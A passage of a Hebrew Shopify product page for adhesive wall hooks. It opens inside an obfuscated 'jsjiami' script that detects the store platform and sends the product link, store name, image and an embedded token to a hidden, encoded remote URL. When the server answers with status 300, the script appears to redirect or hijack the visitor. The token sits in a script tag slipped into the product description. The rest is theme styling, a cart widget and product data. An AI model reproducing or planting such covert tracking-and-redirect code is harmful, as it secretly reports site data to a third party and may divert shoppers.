_0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
              </div><div class="product__accordion accordion quick-add-hidden" >
              <details id="Details-d28dc8c0-124f-4ed1-b82d-02d30d9deb98-template--25977132056852__main">
                <summary>
                  <div class="summary__title">
                    <svg class="icon icon-accordion color-foreground-text" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg>
                    <h2 class="h4 accordion__title">
                      הערבות שלנו
                    </h2>
                  </div>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </summary>
                <div class="accordion__content rte" id="ProductAccordion-d28dc8c0-124f-4ed1-b82d-02d30d9deb98-template--25977132056852__main">
                  
                  <p><img src="https://cdn.shopify.com/s/files/1/0817/5825/7428/files/screenshot_2025-11-21_17-55-06.png?v=1763718922" alt=""><br><br></p>
<p>✈️ משלוח מהיר ומבוטח: כל הזמנה מלווה במעקב בזמן אמת ובביטוח למקרה הבלתי סביר שהחבילה תאבד או תיגנב במהלך המשלוח.</p>
<p>👍 אחריות להחזר כספי: אם המוצרים שלכם יגיעו פגומים או מקולקלים תוך 30 יום של שימוש רגיל, נשמח להחליף אותם או להחזיר לכם את כספכם.</p>
<p>📞 תמיכת לקוחות 24/7: יש לנו צוות נציגים זמין שיעזור לכם ויענה על כל שאלותיכם תוך 24 שעות, 7 ימים בשבוע.</p>
<p>🔒 תשלום מאובטח: אנו משתמשים במערכת SSL מאובטחת כדי להגן על המידע האישי והפיננסי שלכם ב-100%.</p>
                </div>
              </details>
            </div><a href="/products/cucit" class="link product__view-details animate-arrow">
          צפיה בפרטים המלאים
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    top:0;
    left:0;
    background-color: #fff;
    z-index: 999;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #4d8ab5;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="46535209550100" data-moneyf="<span class=cvc-money>{{amount}} NIS</span>"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//israelwind.com/cdn/shop/products/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90_small.webp?v=1693550625" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">בורג ללא תפירה: קנה עוד חסוך יותר</div>
        <div>
          
          <span class="pfac_price" content="54.99"><span class=cvc-money>54.99 NIS</span></span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select  " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="10 חתיכות" selected="selected">10 חתיכות</option>
              
                <option value="20 חלקים (חסוך 23 אירו)">20 חלקים (חסוך 23 אירו)</option>
              
                <option value="40 חלקים (חסוך 92 אירו)">40 חלקים (חסוך 92 אירו)</option>
              
                <option value="100 יח &#39;(משלוח חינם)">100 יח &#39;(משלוח חינם)</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>הוסף לעגלה</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":46535209550100,"title":"10 חתיכות","option1":"10 חתיכות","option2":null,"option3":null,"sku":"LE71937595-16mm*5","requires_shipping":true,"taxable":false,"featured_image":{"id":42529664401684,"product_id":8593645404436,"position":1,"created_at":"2023-09-01T14:43:44+08:00","updated_at":"2023-09-01T14:43:45+08:00","alt":null,"width":800,"height":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625","variant_ids":[46535209550100]},"available":true,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 10 חתיכות","public_title":"10 חתיכות","options":["10 חתיכות"],"price":5499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34924844318996,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8593645404436,"title":"בורג ללא תפירה: קנה עוד חסוך יותר","handle":"cucit","description":"\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\" center=\"\"\u003e\u003cstrong\u003eווים לציפורניים ללא מקדחה\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/14455f760d8e39109042a94f3d8f43f7057bcca4ab6d5fe849942f1bca2f0d14.gif\" alt=\"undefined\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/14455f760d8e39109042a94f3d8f43f7057bcca4ab6d5fe849942f1bca2f0d14.gif\" block=\"\" margin-left:=\"\" auto=\"\" margin-right:=\"\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eמאפיין\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eווים דבק כבדים\u003c\/strong\u003e - עצמי מעולה -הדבקה לאביזרי מקלחת ואמבטיה יכולה להכיל מטריות מגבות מגבות חלוקות שקיות מעילים שומר על דלתות ברורות וחיל בייסבול Guinzagli לכלבים וכו '.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/b9b56cba985407289ed8157b62a07d06dee8c5d0af23d37ef76a028b42b7af3b.gif\" alt=\"undefined\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/b9b56cba985407289ed8157b62a07d06dee8c5d0af23d37ef76a028b42b7af3b.gif\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eכבד\u003c\/strong\u003e-חובה כבד, אמין, אטום למים ועמיד בפני שמן, יכול להכביד על מיסבי חומרה גבוהים עד 5 \u003cstrong\u003eק\"ג\u003c\/strong\u003e.\u003cbr\u003e\u003cstrong style=\"font-size: 1.4em;\" data-mce-style=\"font-size: 1.4em;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/02551e6babb87714fa759aa74100db2272f1b3fb33d1907b124dbfe7eeee043c.gif\" alt=\"undefined\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/02551e6babb87714fa759aa74100db2272f1b3fb33d1907b124dbfe7eeee043c.gif\"\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eיישום רחב\u003c\/strong\u003e - ניתן ליישם אותו על מגוון קירות חלקים כמו אריחי קרמיקה, עץ, זכוכית, משטחי מתכת וכו '. קיר הצבע אינו זמין, הוא עלול לפגוע בצבע.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/a5ab3130c343f77db66743f0b22ebeb74695340e5656a229d9833af810fbc51c.gif\" alt=\"undefined\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/a5ab3130c343f77db66743f0b22ebeb74695340e5656a229d9833af810fbc51c.gif\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eקל להתקנה \u003c\/strong\u003e- פשוט נתק את שכבת המגן מאחור והדבק אותה למצב הרצוי (זה חייב להיות משטח חלק כמו זכוכית עם משטחי מתכת באריחי קרמיקה וכו ').\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/f2547f9354b937105ad3491d4242f0d8104464423c7e082a55e519a5898ad4ad.jpeg\" width=\"445\" height=\"445\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/f2547f9354b937105ad3491d4242f0d8104464423c7e082a55e519a5898ad4ad.jpeg\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eנוח ונוח\u003c\/strong\u003e - העיצוב של הוו -סוג ישר גמיש ונוח יותר לשימוש לצורך מיצוי הארגון לתלות מספר סוגים של חפצים. זה יכול לשמש גם כידית לדלתות וחלונות. לחומר הנירוסטה יתרונות משמעותיים לתליית בגדים וכובעים, סמרטוט, כלי מטבח וכו '.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/50ea33e16257d46491e07b5563cc9fa0c32b7d0b8884022f76e5c8e992055091.jpeg\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/50ea33e16257d46491e07b5563cc9fa0c32b7d0b8884022f76e5c8e992055091.jpeg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eספֵּצִיפִי\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\" style=\"text-align: left;\"\u003eחומר: PVC\u003cbr\u003eצבע: שקוף\u003cbr\u003eגודל המוצר: 6x6 ס\"מ\u003cbr\u003eהחבילה כוללת: 20\/40\/100 חתיכות x ברגי דבק חזקים\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/6d2826d2f383f343a631eaf1d0464cb000ad16830e7d7c3204dd7b1f75f0a600.jpeg\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/6d2826d2f383f343a631eaf1d0464cb000ad16830e7d7c3204dd7b1f75f0a600.jpeg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eהערות\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003eעקב מדידות ידניות, אנא אפשר סטיות קלות של מדידה.\u003cbr\u003eבשל השפעות ההדמיה והתאורה השונות, צבע המאמר בפועל עשוי להיות שונה במקצת מהצבע המוצג בתמונה.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMDQxh\/LzE3FQlKyWDxDQzkzTLlESTxORkE4MUgxRLQ5PUVHNzA1NTAyMzE6VaAFMJGQ8=\"\u003c\/script\u003e \u003cscript\u003e\n  var 